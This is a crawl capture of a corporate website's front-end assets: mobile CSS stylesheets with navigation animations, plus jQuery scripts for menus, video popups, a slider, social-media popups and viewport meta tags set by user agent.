	.bg_black{ width:100%; display: none; height:1100px;background:#000;position:fixed; z-index: 1;top:78px; opacity: 0.7; }

	.cooperation{position:fixed;width:60%;border-left:#eb0029 2px solid; height:700px;
	 z-index: 90; background:#fff; display: none;top:768px; }
	.cooperation dl{text-align:center;}
	.cooperation dl dt a{padding:0 5px 0 10px; font-size:20px;}
	.cooperation dl dt a:first-child{padding:0 10px; border-right:none; }
	.cooperation dl dd{ display: inline-block;width:65px; margin:18px 5px 0px 5px; }
	.cooperation dl dd img{ width:100%; }

	#banner{ position: relative; top:80px; width:100%; height:300px;}

	.inx_down{position: absolute; z-index: 21; top:280px;width:100%; text-align:center; height:20px;}

	.br1_title{font-size:40px;margin-top:110px;line-height:60px;}
	.br1_video{ margin-top:440px; }
	.br1_video a{width:200px; display: block;margin:0 auto;}
	.play img{width:100%;}

	/*.br2_video{ margin:425px 0 0 51.3%;}*/

	.br2_video{ margin: 20% 0px 0px 60%; }
	.br2_video a{width:200px; display: block;margin:0 auto;}
	.br3_mask{width:520px;background:url(../images/green_op.png);color:#fff;margin:120px auto 0 auto;padding:40px 60px;}
	.br3_mask h5, .br4_mask h5{font-size:38px; font-weight: 400;line-height:60px;}
	.br3_mask p, .br4_mask p {font-size:24px; line-height:40px;}
	.br3_mask a {line-height:60px; width:255px; display: block;margin:10px 0px 0px 0px;}
	.br4_mask{background:url(../images/black_op.png);width:520px;padding:40px 60px;color:#fff;margin:120px auto 0 auto;}
	.br4_mask a{line-height:60px; width:220px; display: block;margin:10px 0px 0px 0px;}

	.win_w{width:100%; margin:0 auto;}
	.inx_video ul{width:90%;  margin:40px auto;}
	.inx_video ul li{width:100%; background: none; height:400px; margin:40px auto;background: #000; }
	.inx_video ul li span{background: #000; opacity: 0.6}
	.inx_video ul li p{font-size: 26px; line-height: 400px;}
	.videoplay a{width:40%; display: block; margin: 0 auto}
	.videoplay img{ width:100%; }

	.inx_news ul{width:94%; margin:40px auto;}
	.inx_news ul li{position: relative; width:90%;margin:10px auto;padding:30px 5%;font-size:24px; line-height:32px;}
	.inx_news ul li .news_title{max-height:100%;text-overflow: ellipsis;overflow:auto; line-height:35px; height:auto;}
	.inx_news ul li .img{width:100%;  height:310px;position: relative; overflow:hidden;}
	.inx_news ul li img{ width:100%; }
	.inx_news ul li .ft12{font-size:16px;}

	.hs_news {width:94%; margin:40px auto;}
	.hs_news li{position: relative; width:90%;margin:10px auto;padding:30px 5%;font-size:24px; line-height:32px;}
	.hs_news li .news_title{max-height:100%;text-overflow: ellipsis;overflow:auto; line-height:35px; height:auto;}
	.hs_news li .img{width:100%;  height:300px;position: relative; overflow:hidden;}
	.hs_news li img{ width:100%; }
	.hs_news li .ft12{font-size:16px;}


	.inx_activity ul{width:94%;margin:40px auto;}
	.inx_activity ul li{width:100%;}

.guide{width:96%; margin:-1px auto 0px auto; background: #fff; text-align: left;}
.guide ul{display: inline-block; margin-left: 10px;}
.guide ul li{ display: inline-block; margin:0px; padding-left:30px;}
.guide ul li a{ line-height: 50px; color: #888;}
.guide ul li a.selected{color:#F04B68; display: block;}

.guides{width:96%; margin:-1px auto 0px auto; background: #fff; text-align: left; padding-top:78px;}
.guides ul{display: inline-block; margin-left: 10px;}
.guides ul li{ display: inline-block; margin:0px; padding-left:30px;}
.guides ul li a{ line-height: 50px; color: #888;}
.guides ul li a.selected{color:#F04B68; display: block;}

.main_content{ width: 96%; padding: 1px 0px; overflow: scroll;  }

	.main_content{ height: auto!important;padding-bottom: 150px; min-height: 1000px; }

.main_content_h{ width: 96%; padding: 1px 0px;   }

.about_1 .passage{ width:90%; margin:20px 0 40px 10%; }
.about_2 .passage{width:100%;margin:80px auto 0 auto;}
.about_2 .passage ul li{text-indent: 0px;padding:0 40px 0 80px;height:90px;font-size:20px;line-height:26px;background:url(../images/about_icon_2_m.png) no-repeat left center;}
.about_2 h5{font-size:26px;margin-top:60px;}

.about_3 .passage{width: 100%;margin: 0 auto;overflow: auto;}
	.about_3 .passage ul{width:100%; text-align:center; margin:40px auto 0 auto;}
	.about_3 .passage ul li div{margin:0 auto 30px auto;}
	.about_3 .passage ul li strong{font-size:18px;}
	.about_3 .passage ul li{margin-bottom:50px;}

	.about_4 .passage{width:90%; font-size: 18px;}
	.about_4 .passage table{width:100%;}

	.about_5 .passage{width:90%; text-align: justify;}
	.about_5 .passage p{ line-height:40px; margin:30px auto; }
	.about_6 .passage{width:90%; text-align: center;}
	.about_6 .passage p.win640{text-align:center;}
	.about_6 .passage p.win640 img{width:60%;}
	.about_6 .passage p{text-align:center;}
	.about_7 .passage{width:90%;}
	.about_7 .passage ul{text-align:center;text-align-last:center;}
	.about_7 .passage ul li{width:80%; margin:0 auto 40px auto; height: auto;}
	.about_7 .passage ul li img{width:100%; height: 100%;}
	.about_7 .passage h5{text-align:left;width:80%;}


.product {width:80%;margin:40px auto 0px auto; text-align: center;}
.product li{text-align: center; margin:60px 0px 0px 0px; display: inline-block; line-height: 30px;}
.product li:nth-child(2n){margin:60px 0px 0px 0px;}

	.develop .passage{width:90%;margin:40px auto 0px auto; text-align: justify;}
	.develop .passage p{  width:100%;}

	.human .passage{width:100%;}
	.human ul.list_1{background: url(../images/human_img_1.jpg) no-repeat center top;padding:260px 0 0 0;width:100%; font-size: 12px; line-height: 20px;}
	.human ul.list_1 li{font-size: 24px; line-height: 50px; margin: 0px 0px 20px 0px; }
	.human .passage p.win640{width:70%;margin:30px auto 30px auto; text-align:center;}
	.human .passage p.win640 img{width:100%;}
	.human .passage ul.list_2{width:82%;}
	.human .passage p img{width:100%;}
	.human .passage ul.list_3{width:80%;}

	.wonderful .passage{width:90%;}
	.wonderful ul.list_1 li{width:100%;height:450px;}
	.wonderful ul.list_1 li span{height:380px;line-height:380px;}
	.wonderful ul.list_1 li span img{ width:70%; }
	.wonderful ul.list_1 li b{ line-height:70px; font-size:20px; }
	.wonderful .inx_activity ul{margin:0 auto;}
_::-webkit-full-page-media, _:future, :root .wonderful ul.list_1 li{float:left;margin:30px auto 30px auto;}
_::-webkit-full-page-media, _:future, :root .wonderful ul.list_1 li:nth-child(2n){margin:30px auto 30px auto;}
_::-webkit-full-page-media, _:future, :root .wonderful .passage h5{clear: both;}


.news_1 .passage{width:90%;margin:0 auto ;}
.news_1 .passage h5{ margin-top:50px;}
.news_1 .passage ul.list_1{text-align: justify;text-align-last: justify;}
.news_1 .passage ul.list_1 li{ display: inline-block; margin:20px 40px 20px 0px;vertical-align: top;position: relative;color:#666666; width:46%; background:#fff;height:400px; }

.news_1 .passage ul.list_1 li:nth-child(3n){margin:20px 40px 20px 0px;}
.news_1 .passage ul.list_1 li:nth-child(2n){margin:20px 0px 20px 0px;}
.news_1 .passage ul.list_1 li span{ width:100%;height:150px; width: 200px; line-height:150px;display:inline-block;text-align:center;text-align-last:center; overflow: hidden; margin: 20px 23px; }


.news_2 {width:80%; margin: 0px auto;}
.news_2 h5{ font-size: 32px; margin:40px auto; }
.news_2 .list li{ margin:20px 0px 40px 0px; border-bottom: 1px solid #666; font-size: 22px; }
.news_2 .list li a{color:#000000; display: inline-block; width: 100%; }
.news_2 .list li a:hover{color:#F04B68;  }

.news_2 .list li b{ font-size: 14px; display: block; font-weight:100;}
.news_2 .passage{width:95%;}

.hs_main_shiye_caigou {width:80%; margin: 0px auto; padding:5%;}
.hs_main_shiye_caigou h5{ font-size: 32px; margin:40px auto; }
.hs_main_shiye_caigou .list li{ margin:20px 0px 40px 0px; border-bottom: 1px solid #9ea900; font-size: 22px; }
.hs_main_shiye_caigou .list li a{color:#9ea900; display: inline-block; width: 100%; }
.hs_main_shiye_caigou .list li a:hover{color:#F04B68;  }

.hs_main_shiye_caigou .list li b{ font-size: 14px; display: block; font-weight:100;}
.hs_main_shiye_caigou .passage{width:95%;}

.post-content{ text-align: center; width: 90%; margin:30px auto; padding-top: -1px; }
.post-content h2{margin:40px auto;}
.news-content{text-align: justify; width: 85%; margin:30px auto; padding-top: -1px; }
.news-content h2{margin:40px auto; text-align: center;}

.info_content{ width: 85%; margin:0px auto;}
	.contact .passage{width:90%;}
	.contact.about_mask .win_w{height: auto;}
	.contact .passage h5{ text-align:center; }
	.contact .passage ul li div{position: relative;margin-top:30px; display: block;width:100%;}
	.contact .passage ul li div img{width:100%;}
	.contact .passage ul li{height:auto; margin:0 auto 40px auto;}
	.contact .passage ul li strong{font-size:28px;}
	.contact .passage ul li p{font-size:24px;}

#video_list {width: 90%; margin: 0 auto;}
#video_list li{display: inline-block; margin:20px 40px 20px 0px;vertical-align: top;position: relative;color:#666666; width:46%; background:#fff;height:350px; text-align: center;}
#video_list li:nth-child(3n){margin:20px 40px 20px 0px;}
#video_list li:nth-child(2n){margin:20px 0px 20px 0px;}

#user_contact ul{width: 90%;margin: 0px 0px 0px 5%;font-size: 20px;}
#user_contact label{font-size: 20px; width: 30%;}
#user_contact input[type="text"],#user_contact input[type="number"],#user_contact input[type="email"]{width: 60%; height: 40px;font-size: 20px;}
#user_contact input[type="radio"]{margin: 0px 5px 0px 10px; }
#user_contact textarea{width: 65%; height: 120px;}
#user_contact .btn{font-size: 20px;}

.wechat_list{ display: none; position:fixed; height: auto; background: #ffffff; right: 6%; top:800px; padding:5px; text-align: left;z-index: 250;}
.wechat_list span{position: fixed;margin: 5px 0px 0px 0px; right: 26%; display:none; }
.wechat_list li{ display: block; height: 250px; width: 250px; margin:20px; padding: 0px; }
.wechat_list li img{ width: 100%; }

	#footer{margin-top:0px; padding-top:0px;width:100%; position: relative;color:#4A4A4A; text-align:justify;text-align-last:justify; height: auto;}
	#footer a{color:#4A4A4A;}
	.ft{ display: inline-block;  vertical-align: top; }
	.filing{ width:90%;text-align:left;text-align-last:left; position: absolute;top:240px;line-height:32px;margin-left:5%; }
	.filing ul li{ display: inline-block; margin:0 2% 10px 0; }
	.friendship{ top:0;position:relative;height:auto;background:#666;width:auto;text-align:left;text-align-last:left;padding:0px;}
	.friendship h4{font-size:22px; padding-top:20px;text-indent: 20px; color:#fff; font-weight: 400;}
	.friendship ul{ width:100%; text-align:center;text-align-last:center; margin-top:10px; overflow: hidden;}
	.friendship ul li {width:140px; float: left; display: block; margin:0 40px 20px 20px; background:#C6C6C6;height:auto;}

	.last{width:90%;margin-left:5%;height:40px; text-align:center; position: absolute;top:450px;text-align:left;text-align-last:left; left:0;}
	.last p{ display:inline-block; margin:0 2% 0 0; }

	.hs_menu_all {
	height:698px;
	width:60%;
	position: fixed;
	right:0px;
	top:78px;
	border-left:#eb0029 2px solid;
	z-index:10;
	display:none;
}
#nav_mask .hs_menu_all #nav {  width:100%;height:698px;border:none; background-color:#fff; z-index:11}
	#nav_mask .hs_menu_all #nav ul li {width:100%; text-align:left;height:76px;background:url(../images/nav_icon.png) no-repeat 92% center; border-bottom:1px #ccc solid; font-size:24px; margin:0px;padding: 0px;  }
	#nav_mask .hs_menu_all #nav ul li a{width:100%; height:76px;line-height:76px;color:#333; text-indent:35px; display: block;}
#nav_mask .hs_menu_all #nav ul.nav_sub{display: none; width:96%; position: relative; left:20px; top:initial; padding-top: 0px; z-index:90;border-left: #eb0029 1px solid; height: auto;}

#nav_mask .hs_menu_all #nav ul.nav_sub li{padding: 0px; font-size: 18px; height: 60px; z-index:12; background-color:#FFFFFF;}
#nav_mask .hs_menu_all #nav ul.nav_sub li a{width:100%; height:50px;line-height:60px;color:#333; text-indent:35px; display: block;}

	.br3_mask{width:100%; height:200px;background:url(../images/green_op.png);color:#fff;margin:50px auto 0 auto;padding:40px 60px;}
	.br3_mask h5, .br4_mask h5{font-size:1.8em; font-weight: 400;line-height:40px;}
	.br3_mask p, .br4_mask p {font-size:1.2em; line-height:30px;}
	.br3_mask a {line-height:60px; width:255px; display: block;margin:10px 0px 0px 0px;}


	.br4_mask{background:url(../images/black_op.png);width:100%; height:310px;padding:10px 60px;color:#fff;margin:0px auto 0 auto;}
	.br4_mask a{line-height:60px; width:255px; display: block;margin:10px 0px 0px 0px;}
	.bg-full{
	background:no-repeat top center;background-size:100% 350px;


}
.unslider-arrow{ display:none;}
#banner{ position: relative; top:80px; width:100%; height:450px}
.pagination_mask{top:330px;}
	.br1_video{ margin-top:240px; }
	.inx_news ul li img{ height: auto;  }
	.hs_news li img{ height: auto;  }

.hs_footer {
	background-size:auto 100%;
	height:auto;
}
.hs_footer_main {
	width:100%;
	position:auto;
}
.hs_footer_main_left {
	height:35px;
}

.hs_footer_main_left ul{
	padding-left:8%;
	height:25px;

}
.hs_footer_main_left ul li{
	width:20%;
	height:25px;
	line-height:25px;
}
.hs_footer_main_right {
	display:none;
}
.hs_footer_main_right_erweima {
	display:none;
}
.hs_footer_main_right img {
	width:200px;
	height:auto;
}
.hs_footer_main_cory {
	width:100%;
	height:auto;
	padding-top:0px;
	height:25px;
	line-height:25px;
	text-align:center;
}

.hs_footer_main_cory_f {
	width:100%;
	height:25px;
	line-height:25px;
	text-align:center;
}
.hs_footer_main_cory_x {
	width:100%;
}

.hs_footer_main_copy {
	width:100%;
	height:25px;
	line-height:25px;
	text-align:center;
}
.hs_footer_main_beian {
	width:100%;
	height:25px;
	line-height:25px;
	text-align:center;
}
.single_page{
	margin-top:85px;
}
.hs_about_rongyu {
	width:50%;
	height:50px;
	padding-left:50%;
	padding-top:50px;
}
#video_list2 li {
	height:200px;
}
#video_list2 li img{height:170px;}

.hs_head_erjimenu{
	width:640px;
	padding-top:85px;
	height:50px;
	float:left;
}
/*
.hs_head_erjimenu_menu .hhemright ul ul{display: inline-block; margin-left: 10px;}
.hs_head_erjimenu_menu .hhemright ul ul li{ display: inline-block; margin:0px; padding-left:30px;}
.hs_head_erjimenu_menu .hhemright ul ul li a{ line-height: 50px; color: #888;}
.hs_head_erjimenu_menu .hhemright ul ul li a.selected{color:#F04B68; display: block;}
*/
.hs_head_erjimenu_menu .hhemright ul li {
	text-align:center;
	padding-left:10px;

	height:50px;

}

.hs_main_shiye_vid {
	text-align:center;
	width:100%;
}
.hs_main_shiye_yiqian {
	text-align:center;
	width:100%;
}
.hs_main_shiye_vid img {
	width:70%;
	height:auto;
}
.hs_head_erjimenu_menu {
	width:100%;
}
.hs_head_erjimenu_menu .hhemright
{
	width:100%;
}
.hs_main_shiye_ban2 {
	text-align:center;
	width:100%;
}
.hs_main_shiye_ban2 img {
	width:90%;
	height:auto;
}
.hs_main_shiye2 img{
	width:90%;

}
.hs_main_shiye_vid {
	width:90%;
	position:relative;
	margin-left:5%;
   	 padding: 5% 0;
}
.hs_main_shiye_yiqian {
	width:90%;
	position:relative;
	margin-left:5%;
}


.hs_main_shiye_vid iframe{
	width:90%;
	margin-left:5%;
	height:230px;
}
.hs_main_shiye_video {
	top:30%;
	left:45%
}
.hs_main_shiye_down {
	width:100%;
	text-align:center;
}
.hs_main_shiye_down img{
	width:70%;
}
.hs_jxs_conten {
	width:100%;
	text-align:center;
}
.hs_jxs_conten img {
	width:95%;
}

.hs_head_erjimenu_menua {
	width:100%;
}
.hs_head_erjimenu_menua .hhemright
{
	width:100%;
	height:50px;
}


	.hs_head_erjimenua{
		width:100%;
		height:75px;
		padding-top:156px;
		background-color:#ffffff;
		font-size:14px;
	}
	.hs_head_erjimenu_menua {
		margin:0 auto;
		width:100%;
		height:75px;
		overflow:hidden;
	}

.hs_head_erjimenu_menua .hhemright ul
{
	width:100%;
	height:50px;
}
.hs_head_erjimenu_menua .hhemright ul li {
	padding-left:20px;
	padding-right:0px;
}
.hs_head_erjimenu_menua .hhemright ul li a {
	color:#888;
}
.hs_head_erjimenu_menua .hhemright ul li a.selected{color:#F04B68;}
.hs_head_erjimenua{
	padding-top:85px;;
}
.hs_zy_banner {
	width:100%;
}
.hs_zy_banner img {
	width:100%;
	height:auto;
}
.hs_zy_wenan {
	width:100%;

}
.hs_zy_wenan_img {
	width:100%;
	text-align:center;
}
.hs_zy_wenan_img img {
	width:90%;
	height:auto;
}
.hs_zy_video {
	width:100%;
}

#slides {
	width:100%;
	height:300px;
}

.prevs{ left:5%;}
#slides .nexts{left:90%;}
#slides .nexts,#slides .prevs{top:43%;}
.slides_container{ width:80%; height:auto; height:300px;}
.slides_container a{width:80%; height:auto;  height:300px;}
.tab-pannel img {
width:100%;
}
.tab-pannel {
 height:300px;
}

#hs_bofang{
	width:80%;
	height:240px;
	top:5%;
	left:10%;
	padding-top:20px;
	background-color:#000000;
}


#example {
height:300px;
	width:80%;
}

#hs_bofang video {
	width:100%;
	height:240px;
}
#hs_bofang video {

}
#hs_bofang source {
	width:100%;
}
.hs_zy_down_imgall {
	width:100%;
	padding-bottom:5px;
}
.hs_scwxwb {
	width:90%;
}
.hs_video {
	top:25%;
	left:45%;
}
body {
	background-color:#FFFFFF;
}
.swiper-slide-active {
	height:200px;
}
#swiper-slide-active {
	height:200px;
}
#frame {
	height:200px;
}
.swiper-slide {
	height:200px;
}
.news_2 .list li a {color:#000000};
.hs_main_shiye_caigou .list li a {color:#000000};
.news-content img {
	width:100%;
	height:auto;
}
.main_content img {
	max-width:100%;
}
.news-content {
}
.hs_rencai_span {
	display:inline-block;
}
#agency_page{ width:90%; text-align:center;};
.main_content_h{height: auto!important;padding-bottom: 150px; min-height: 1000px;}
#fullmask {
	z-index:1;
}
#hs_guanyu_show {
	position: absolute;
	bottom:110px;
	left:375px;
	width:90px;
	height:90px;
	z-index:999;
}
.inx_gc_bj  {
	height:360px;
}
.slides_container{height:330px;}
.slides_container a{height:330px;}
.paginations{margin-top:0px; padding-left:0px;}
#example {
	height:330px;
}
.hs_main_shiye_caigou .pagination li a{color:#9ea900;}

.hs_dashiji {
	width:95%;
}
.hs_dsj_topkong {
	width:100%;
}
.hs_dsj_top {
	width:50%;
}
.hs_dsj_down {
	width:50%;
}
.hs_dsj_cen {
	width:100%;

}
.hs_dsj_cen_left {
	width:50%;
}
.hs_dsj_cen_left ul {
	width:95%;
	padding-right:5%;
}
.hs_dsj_cen_left ul li {
	width:95%;
}
.hs_dsj_cen_right {
	width:50%;
}
.hs_dsj_cen_right ul {
	width:95%;
	padding-left:5%;
}
.hs_dsj_cen_right ul li {
	width:95%;
}


.hs_dsj_cen_lefta {
	width:50%;
}
.hs_dsj_cen_righta {
	width:50%;
}
.hs_dsj_2019 {
	width:90%;
	padding-right:13px;
	background-size:80%;
}
.hs_dsj_2017 {
	width:90%;
	padding-right:13px;
	background-size:80%;
}
.hs_dsj_2015 {
	width:90%;
	padding-right:13px;
	background-size:80%;
}
.hs_dsj_2014 {
	width:90%;
	padding-right:13px;
	background-size:80%;
}
.hs_dsj_2018 {
	width:100%;
	background-size:80%;
}
.hs_dsj_2016 {
	width:100%;
	background-size:80%;
}
.hs_dsj_2012 {
	width:100%;
	background-size:80%;
}
.hs_dsj_2006 {
	width:100%;
	background-size:80%;
}
.hs_dsj_2001 {
	width:100%;
	background-size:80%;
}
.hs_dsj_1972 {
	width:100%;
	background-size:80%;
}
.hs_dsj_1960 {
	width:100%;
	background-size:80%;
}
.hs_dsj_1953 {
	width:100%;
	background-size:80%;
}


}



--- FILE ---
content_type: text/css
request_url: https://www.weichuan.com.cn/public/static/home/css/site.css
body_size: 1706
content:
#nav_mask.big #logo{
	animation:big 0.6s 0s 1 forwards;
	-webkit-animation:big 0.6s 0s 1 forwards;
}
#nav_mask.small #logo{
	animation:small 0.6s 0s 1 forwards;
	-webkit-animation:small 0.6s 0s 1 forwards;
}
#nav_mask.big #nav  {
	animation:high 0.6s 0s 1 forwards;
	-webkit-animation:high 0.6s 0s 1 forwards;
}
#nav_mask.small #nav  {
	animation:short 0.6s 0s 1 forwards;
	-webkit-animation:short 0.6s 0s 1 forwards;
}
#nav_mask.big #nav ul{
	animation:high_ul 0.6s 0s 1 forwards;
	-webkit-animation:high_ul 0.6s 0s 1 forwards;
}
#nav_mask.small #nav ul{
	animation:short_ul 0.6s 0s 1 forwards;
	-webkit-animation:short_ul 0.6s 0s 1 forwards;
}

@-webkit-keyframes high_ul {
	0% {top:40px;}
	100%{top:10px;}
}
@keyframes high_ul {	 
	0% {top:40px;}
	100%{top:10px;}
}
@-webkit-keyframes short_ul {  
	0% {top:10px;}
	100%{top:40px;}
}
@keyframes short_ul {	 
	0% {top:10px;}
	100%{top:40px;}
}
@-webkit-keyframes high {
	0% {height:100px;}
	100%{height:50px;}
}
@keyframes high {	 
	0% {height:100px;}
	100%{height:50px;}	
}
@-webkit-keyframes short {
	0% {height:50px;}
	100%{height:100px;}
}
@keyframes short {	 
	0% {height:50px;}
	100%{height:100px;}	
}

@-webkit-keyframes big {
 	0% {opacity:1;-webkit-transform:scale(1,1) ; top:21px;}
	100%{opacity:1;-webkit-transform:scale(0.5,0.5) ;top:0px;}	
}
@keyframes big {	 
 	0% {opacity:1;transform: scale(1,1) ;top:21px;}
	100%{opacity:1;transform:scale(0.5,0.5)  ;top:0px;}	
}

@-webkit-keyframes small {
 	0% {opacity:1;-webkit-transform:scale(0.5,0.5) ; top:0px;}
	100%{opacity:1;-webkit-transform:scale(1,1) ;top:21px;}	
}
@keyframes small {	 
 	0% {opacity:1;transform: scale(0.5,0.5) ;top:0px;}
	100%{opacity:1;transform:scale(1,1)  ;top:21px;}	
}

--- FILE ---
content_type: application/javascript
request_url: https://www.weichuan.com.cn/public/static/home/js/functions_index.js?t=1764945053
body_size: 4152
content:


$(function(){
	$(window).resize(function () {
		index_resize();
	})
	index_resize();
	if($(".swiper-container").length>0){
		slideswich();
	}
	$(".nav_icon").click(function (){

		//   var divmenull = document.getElementById("hs_menu_all");
		//   divmenull.style.background-color = "#000000";
		//  $("#hs_menu_all").css("background-color","#000000");
		//$("#nav ul:first").fadeToggle()
		$(".hs_menu_all").fadeToggle()
		$(".cooperation").fadeToggle()
		$(".bg_black").fadeToggle()
	})
	$("a.play").click(function(){
		//var video_source=  $(this).parent().parent().find(".video_part").html();
		var video_source=$(this).parent().find(".video_part").html();
		console.log(video_source);
		$("#video_source").append(video_source);
		$(".play_content").show();
		$("#fullmask").show();
		$(".close").click(function(){
			$(".play_content").hide();
			$("#fullmask").hide();
			$("#video_source").empty();
		})
	})

	var win_w = $(window).width();
	/****手机端导航适配****/
	if(win_w>640){
		$("#menu li").hover(function(){
			if($(this).find('ul:first').length>0){
				//console.log("get")
				var pr_url=$(this).find('ul:first').find('li:first').find('a').attr("href");
				//console.log(pr_url)
				$(this).find('a').attr({href: pr_url});
			}else{
				//console.log("none")
			}
		})
	}else{
		$(" #menu li").hover(function(){
			$(this).find('ul:first').fadeToggle();
		},function(){
			$(this).find('ul:first').fadeToggle();
		});
	}

})


// 计算页面尺寸
function index_resize(){
	var win_w = $(window).width();

	var win_h = $(window).height()-65;
	// var win_h =800;

	var doc_h =$(document).height()-400;
	var doc_w =$(document).width();

	$(".inx_down").click(function (){
		$('body,html').animate({scrollTop:win_h-80},600);
		//alert($(".tab").length)
	})

	$(".swiper-container").height(win_h-78);
	$("#video").height(win_h-78);  // 设置视频的高度
	if(win_w<= $(window).height()){
		$(".swiper-container").height(win_w*0.6);
	}



	$(".banner").height(win_h-80);
	$(".single_page").height(win_h-80);
	if(win_h>doc_h){
		$(".main_content").height(win_h-100);
	}else{
		if(win_w>640){
			$(".main_content").height(doc_h);
		}else{
			$(".main_content").height(win_h);
			//console.log(win_h+"&"+doc_h);
			if($('iframe').length>0){
				$('iframe').attr('width','560');
			}
			$(".swiper-container").height(win_h-50);
		}
	}


	/*$(".br2_video").css({"top":win_h/win_w*100+300});*/
	// $("#fullmask").height(doc_h);
}


function gethsheight(){
	var dqurlname=window.location.pathname;

	var userAgentInfo = navigator.userAgent;

	var mobileAgents = [ "Android", "iPhone", "SymbianOS", "Windows Phone", "iPad","iPod"];

	var mobile_flag = $(window).height()-1;

	//根据userAgent判断是否是手机
	for (var v = 0; v < mobileAgents.length; v++) {
		if (userAgentInfo.indexOf(mobileAgents[v]) > 0) {
			//if（dqurlname=="\/"）
			//{
			mobile_flag = 450;
			break;
			//}
		}
	}

	var screen_width = window.screen.width;
	var screen_height = window.screen.height;

	//根据屏幕分辨率判断是否是手机
	if(screen_width < 500 && screen_height < 800){
		//if（dqurlname=="/"）
		//{
		mobile_flag = 450;
		//}

	}

	return mobile_flag;
}
function slideswich(){
	var mySwiper = new Swiper('.swiper-container', {
		speed : 500,
		loop: true,
		pagination: '.pagination',
		moveStartThreshold :10,
		mode: 'horizontal',
		slidesPerView:1,
		autoplay:4000,
		paginationClickable: true,//icon点击切换
		loopedSlides:1,
		initialSlide:0
	});
	$('.prev').on('click', function(){
		mySwiper.swipePrev();
	})
	$('.next').on('click', function(){
		mySwiper.swipeNext();
	})
}
function wechatShow(){
	$("#fullmask").show();
	$("#wechat_group").show();
	$("#weibo_group").hide();
}
function wechatClose(){
	$("#fullmask").hide();
	$("#wechat_group").hide();
}
function weiboShow(){
	$("#fullmask").show();
	$("#weibo_group").show();
	$("#wechat_group").hide();
}
function weiboClose(){
	$("#fullmask").hide();
	$("#weibo_group").hide();
}

--- FILE ---
content_type: application/javascript
request_url: https://www.weichuan.com.cn/public/static/home/js/phoneAgent.js?t=1764945053
body_size: 872
content:
var phonezoom =640;
var phoneWidth = parseInt(window.screen.width);
var phoneScale = phoneWidth/phonezoom;
var ua = navigator.userAgent;
//alert(ua)
if (/Android (\d+\.\d+)/.test(ua)){

// 其他系统
}else if(ua.toLowerCase().match(/iPad/i)=="ipad"){
	document.write('<meta name="viewport" content="width=1024, user-scalable=no, target-densitydpi=device-dpi">');
}else if(ua.toLowerCase().match(/iphone os/i) == "iphone os"){
	document.write('<meta name="viewport" content="width=640, user-scalable=no,minimum-scale = '+phoneScale+', maximum-scale = '+phoneScale+'">');
}else{
	document.write('<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>');
	}
document.write('<meta name="viewport" content="width=640, user-scalable=no,minimum-scale = '+phoneScale+', maximum-scale = '+phoneScale+'">');
